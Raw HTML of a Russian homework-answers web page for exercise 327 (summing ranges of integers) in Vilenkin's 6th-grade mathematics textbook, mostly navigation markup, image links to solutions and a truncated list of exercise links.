<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body class="post-template-default single single-post postid-131139 single-format-standard wp-embed-responsive sidebar-right"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a><div class="search-screen-overlay js-search-screen-overlay"></div><div class="search-screen js-search-screen"><form role="search" method="get" class="search-form" action="https://gdz.red/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск..." value="" name="s"> </label> <button type="submit" class="search-submit"></button></form></div><header id="masthead" class="site-header fixed" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner fixed"><div class="humburger js-humburger"><span></span><span></span><span></span></div><div class="site-branding"><div class="site-logotype"><a href="https://gdz.red/"><img data-no-lazy="1" width="300" height="80" src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png" alt="ГДЗ РЕД"></a></div></div><div class="header-search"> <span class="search-icon js-search-icon"></span></div></div></header><nav id="site-navigation" class="main-navigation full"><div class="main-navigation-inner full"><div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-49699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49699"><a href="https://gdz.red/1-klass">1 класс</a><ul class="sub-menu"><li id="menu-item-100567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100567"><a href="https://gdz.red/1-klass/1-russkij-yazyk">Русский язык</a></li><li id="menu-item-107606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107606"><a href="https://gdz.red/1-klass/1-matematika">Математика</a></li><li id="menu-item-211063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211063"><a href="https://gdz.red/1-klass/1-anglijskij">Английский язык</a></li><li id="menu-item-109706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109706"><a href="https://gdz.red/1-klass/1-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-125228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125228"><a href="https://gdz.red/1-klass/1-literaturnoe-chtenie">Литературное чтение</a></li></ul></li><li id="menu-item-49700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49700"><a href="https://gdz.red/2-klass">2 класс</a><ul class="sub-menu"><li id="menu-item-102898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102898"><a href="https://gdz.red/2-klass/2-russkij-yazyk">Русский язык</a></li><li id="menu-item-102631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102631"><a href="https://gdz.red/2-klass/2-informatika">Информатика</a></li><li id="menu-item-105428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105428"><a href="https://gdz.red/2-klass/2-matematika">Математика</a></li><li id="menu-item-107006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107006"><a href="https://gdz.red/2-klass/2-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-108297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108297"><a href="https://gdz.red/2-klass/2-anglijskij">Английский язык</a></li><li id="menu-item-109255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109255"><a href="https://gdz.red/2-klass/2-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-125335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125335"><a href="https://gdz.red/2-klass/2-muzyka">Музыка</a></li></ul></li><li id="menu-item-49701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49701"><a href="https://gdz.red/3-klass">3 класс</a><ul class="sub-menu"><li id="menu-item-103136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103136"><a href="https://gdz.red/3-klass/3-russkij-yazyk">Русский язык</a></li><li id="menu-item-100764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100764"><a href="https://gdz.red/3-klass/3-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-106180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106180"><a href="https://gdz.red/3-klass/3-anglijskij">Английский язык</a></li><li id="menu-item-108680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108680"><a href="https://gdz.red/3-klass/3-informatika">Информатика</a></li><li id="menu-item-110020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110020"><a href="https://gdz.red/3-klass/3-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-111729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111729"><a href="https://gdz.red/3-klass/3-matematika">Математика</a></li><li id="menu-item-230499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230499"><a href="https://gdz.red/3-klass/3-muzyka">Музыка</a></li></ul></li><li id="menu-item-49702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49702"><a href="https://gdz.red/4-klass">4 класс</a><ul class="sub-menu"><li id="menu-item-103396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103396"><a href="https://gdz.red/4-klass/4-russkij-yazyk">Русский язык</a></li><li id="menu-item-108670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108670"><a href="https://gdz.red/4-klass/4-matematika">Математика</a></li><li id="menu-item-104380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104380"><a href="https://gdz.red/4-klass/4-informatika">Информатика</a></li><li id="menu-item-105928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105928"><a href="https://gdz.red/4-klass/4-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-125108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125108"><a href="https://gdz.red/4-klass/4-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-106720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106720"><a href="https://gdz.red/4-klass/4-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-129984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129984"><a href="https://gdz.red/4-klass/4-muzyka">Музыка</a></li></ul></li><li id="menu-item-49703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49703"><a href="https://gdz.red/5-klass">5 класс</a><ul class="sub-menu"><li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://gdz.red/5-klass/5-matematika">Математика</a></li><li id="menu-item-101749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101749"><a href="https://gdz.red/5-klass/5-russkij-yazyk">Русский язык</a></li><li id="menu-item-102203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102203"><a href="https://gdz.red/5-klass/5-geografiya">География</a></li><li id="menu-item-103666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103666"><a href="https://gdz.red/5-klass/5-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-103935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103935"><a href="https://gdz.red/5-klass/5-obshhestvoznanie">Обществознание</a></li><li id="menu-item-106096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106096"><a href="https://gdz.red/5-klass/5-istoriya">История</a></li><li id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460"><a href="https://gdz.red/5-klass/5-literatura">Литература</a></li><li id="menu-item-112570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112570"><a href="https://gdz.red/5-klass/5-biologiya">Биология</a></li><li id="menu-item-127100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127100"><a href="https://gdz.red/5-klass/5-muzyka">Музыка</a></li><li id="menu-item-180322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180322"><a href="https://gdz.red/5-klass/5-informatika">Информатика</a></li><li id="menu-item-140424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140424"><a href="https://gdz.red/5-klass/5-nemeczkij">Немецкий язык</a></li><li id="menu-item-230647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230647"><a href="https://gdz.red/5-klass/5-tehnologiya">Технология</a></li><li id="menu-item-242160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242160"><a href="https://gdz.red/5-klass/5-obzh">ОБЖ</a></li></ul></li><li id="menu-item-49704" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-49704"><a href="https://gdz.red/6-klass">6 класс</a><ul class="sub-menu"><li id="menu-item-50097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50097"><a href="https://gdz.red/6-klass/6-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-50319" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-50319"><a href="https://gdz.red/6-klass/6-matematika">Математика</a></li><li id="menu-item-100439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100439"><a href="https://gdz.red/6-klass/6-obshhestvoznanie">Обществознание</a></li><li id="menu-item-102204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102204"><a href="https://gdz.red/6-klass/6-russkij-yazyk">Русский язык</a></li><li id="menu-item-104572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104572"><a href="https://gdz.red/6-klass/6-informatika">Информатика</a></li><li id="menu-item-117754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117754"><a href="https://gdz.red/6-klass/6-istoriya">История</a></li><li id="menu-item-118755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118755"><a href="https://gdz.red/6-klass/6-geografiya">География</a></li><li id="menu-item-121706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121706"><a href="https://gdz.red/6-klass/6-biologiya">Биология</a></li><li id="menu-item-139415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139415"><a href="https://gdz.red/6-klass/6-literatura">Литература</a></li><li id="menu-item-129737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129737"><a href="https://gdz.red/6-klass/6-nemeczkij">Немецкий язык</a></li></ul></li><li id="menu-item-49705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49705"><a href="https://gdz.red/7-klass">7 класс</a><ul class="sub-menu"><li id="menu-item-101075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101075"><a href="https://gdz.red/7-klass/7-anglijskij">Английский язык</a></li><li id="menu-item-102527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102527"><a href="https://gdz.red/7-klass/7-russkij-yazyk">Русский язык</a></li><li id="menu-item-106247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106247"><a href="https://gdz.red/7-klass/7-obshhestvoznanie">Обществознание</a></li><li id="menu-item-103258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103258"><a href="https://gdz.red/7-klass/7-fizika">Физика</a></li><li id="menu-item-107475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107475"><a href="https://gdz.red/7-klass/7-algebra">Алгебра</a></li><li id="menu-item-115530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115530"><a href="https://gdz.red/7-klass/7-informatika">Информатика</a></li><li id="menu-item-129446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129446"><a href="https://gdz.red/7-klass/7-biologiya">Биология</a></li><li id="menu-item-129669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129669"><a href="https://gdz.red/7-klass/7-geometriya">Геометрия</a></li><li id="menu-item-142320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142320"><a href="https://gdz.red/7-klass/7-geografiya">География</a></li><li id="menu-item-134139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134139"><a href="https://gdz.red/7-klass/7-literatura">Литература</a></li><li id="menu-item-173686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173686"><a href="https://gdz.red/7-klass/7-istoriya">История</a></li><li id="menu-item-279603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279603"><a href="https://gdz.red/7-klass/7-nemeczkij">Немецкий язык</a></li></ul></li><li id="menu-item-49706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49706"><a href="https://gdz.red/8-klass">8 класс</a><ul class="sub-menu"><li id="menu-item-51083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51083"><a href="https://gdz.red/8-klass/8-russkij-yazyk">Русский язык</a></li><li id="menu-item-112595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112595"><a href="https://gdz.red/8-klass/8-anglijskij">Английский язык</a></li><li id="menu-item-112765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112765"><a href="https://gdz.red/8-klass/8-algebra">Алгебра</a></li><li id="menu-item-103064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103064"><a href="https://gdz.red/8-klass/8-himiya">Химия</a></li><li id="menu-item-111893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111893"><a href="https://gdz.red/8-klass/8-fizika">Физика</a></li><li id="menu-item-116033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116033"><a href="https://gdz.red/8-klass/8-obshhestvoznanie">Обществознание</a></li><li id="menu-item-142863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142863"><a href="https://gdz.red/8-klass/8-geografiya">География</a></li><li id="menu-item-147677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147677"><a href="https://gdz.red/8-klass/8-informatika">Информатика</a></li><li id="menu-item-147750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147750"><a href="https://gdz.red/8-klass/8-biologiya">Биология</a></li><li id="menu-item-152939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152939"><a href="https://gdz.red/8-klass/8-tehnologiya">Технология</a></li><li id="menu-item-178367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178367"><a href="https://gdz.red/8-klass/8-istoriya">История</a></li></ul></li><li id="menu-item-49707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49707"><a href="https://gdz.red/9-klass">9 класс</a><ul class="sub-menu"><li id="menu-item-117783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117783"><a href="https://gdz.red/9-klass/9-anglijskij">Английский язык</a></li><li id="menu-item-103529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103529"><a href="https://gdz.red/9-klass/9-fizika">Физика</a></li><li id="menu-item-103566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103566"><a href="https://gdz.red/9-klass/9-informatika">Информатика</a></li><li id="menu-item-119502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119502"><a href="https://gdz.red/9-klass/9-algebra">Алгебра</a></li><li id="menu-item-117868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117868"><a href="https://gdz.red/9-klass/9-obzh">ОБЖ</a></li><li id="menu-item-148700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148700"><a href="https://gdz.red/9-klass/9-himiya">Химия</a></li><li id="menu-item-170206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170206"><a href="https://gdz.red/9-klass/9-istoriya">История</a></li><li id="menu-item-137970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137970"><a href="https://gdz.red/9-klass/9-russkij-yazyk">Русский язык</a></li><li id="menu-item-186338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186338"><a href="https://gdz.red/9-klass/9-obshhestvoznanie">Обществознание</a></li><li id="menu-item-207869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207869"><a href="https://gdz.red/9-klass/9-biologiya">Биология</a></li><li id="menu-item-241951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241951"><a href="https://gdz.red/9-klass/9-geografiya">География</a></li></ul></li><li id="menu-item-117211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-117211"><a href="https://gdz.red/10-klass">10 класс</a><ul class="sub-menu"><li id="menu-item-117212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117212"><a href="https://gdz.red/10-klass/10-russkij-yazyk">Русский язык</a></li><li id="menu-item-248677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248677"><a href="https://gdz.red/10-klass/10-fizika">Физика</a></li><li id="menu-item-272591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272591"><a href="https://gdz.red/10-klass/10-himiya">Химия</a></li></ul></li><li id="menu-item-255005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-255005"><a href="https://gdz.red/11-klass">11 класс</a><ul class="sub-menu"><li id="menu-item-255007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255007"><a href="https://gdz.red/11-klass/11-himiya">Химия</a></li><li id="menu-item-294892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294892"><a href="https://gdz.red/11-klass/11-fizika">Физика</a></li></ul></li><li id="menu-item-183265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183265"><a href="https://gdz.red/sochineniya">Сочинения</a></li></ul></div></div></nav><div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div><div id="content" class="site-content fixed"><div class="site-content-inner"><div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"><main id="main" class="site-main article-card"><article id="post-131139" class="article-post post-131139 post type-post status-publish format-standard  category-matematika-6-klass-uchebnik-vilenkin"><div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к ГДЗ РЕД." href="https://gdz.red" class="home" ><span property="name">ГДЗ&#127891;</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the 6 класс Рубрика archives." href="https://gdz.red/6-klass" class="taxonomy category" ><span property="name">6 класс&#127891;</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Математика Рубрика archives." href="https://gdz.red/6-klass/6-matematika" class="taxonomy category" ><span property="name">Математика&#127891;</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Математика 6 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд Рубрика archives." href="https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin" class="taxonomy category" ><span property="name">Математика 6 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд&#127891;</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Номер 327 &#8212; ГДЗ по Математике для 6 класса Учебник Виленкин, Жохов, Чесноков, Шварцбурд Часть 2.</span>&#127891;<meta property="url" content="https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-327.html"><meta property="position" content="5"></span></div><h1 class="entry-title" itemprop="headline">Номер 327 &#8212; ГДЗ по Математике для 6 класса Учебник Виленкин, Жохов, Чесноков, Шварцбурд Часть 2.</h1><div class="entry-content" itemprop="articleBody"><div class="fpm_start"></div><h2>Решение №1</h2><p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"/ data-lazy-src="/img/6-matematika-uchebnik-2-vilenkin-nov-resh/327(1216)/1.jpg" ><noscript><img decoding="async" src="/img/6-matematika-uchebnik-2-vilenkin-nov-resh/327(1216)/1.jpg"/ ></noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"/ data-lazy-src="/img/6-matematika-uchebnik-2-vilenkin-nov-resh/327(1216)/2.jpg" ><noscript><img decoding="async" src="/img/6-matematika-uchebnik-2-vilenkin-nov-resh/327(1216)/2.jpg"/ ></noscript></p><h2>Решение №2</h2><p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"/ data-lazy-src="/img/6-matematika-uchebnik-2-vilenkin/327 (1216).jpg" ><noscript><img decoding="async" src="/img/6-matematika-uchebnik-2-vilenkin/327 (1216).jpg"/ ></noscript></p><div class="wrapper-test"> <label for="button">Развернуть</label><br /> <input type="checkbox" id="button"><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <div class="zadanie"> На этой странице рассмотрим все ответы на Номер 327 из учебника по математике 6 класс Виленкин<br /> Найдите сумму всех целых чисел:а) от 6 до 7; б) от 18 до 17; в) от 22 до 20.</div></div><div class="razdel"><strong>ЧАСТЬ 1</strong><br /> <strong>Выберите номер упражнения</strong></div><div class="button_num"><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-1.html">1</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-2.html">2</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-3.html">3</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-4.html">4</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-5.html">5</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-6.html">6</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-7.html">7</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-8.html">8</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-9.html">9</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-10.html">10</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-11.html">11</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-12.html">12</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-13.html">13</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-14.html">14</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-15.html">15</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-16.html">16</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-17.html">17</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-18.html">18</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-19.html">19</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-20.html">20</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-21.html">21</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-22.html">22</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-23.html">23</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-24.html">24</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-25.html">25</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-26.html">26</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-27.html">27</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-28.html">28</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-29.html">29</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-30.html">30</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-31.html">31</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-32.html">32</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-33.html">33</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-34.html">34</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-35.html">35</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-36.html">36</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-37.html">37</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-38.html">38</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-39.html">39</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-40.html">40</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-41.html">41</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-42.html">42</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-43.html">43</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-44.html">44</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-45.html">45</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-46.html">46</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-47.html">47</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-48.html">48</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-49.html">49</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-50.html">50</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-51.html">51</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-52.html">52</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-53.html">53</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-54.html">54</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-55.html">55</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-56.html">56</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-57.html">57</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-58.html">58</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-59.html">59</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-60.html">60</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-61.html">61</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-62.html">62</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-63.html">63</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-64.html">64</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-65.html">65</a><a 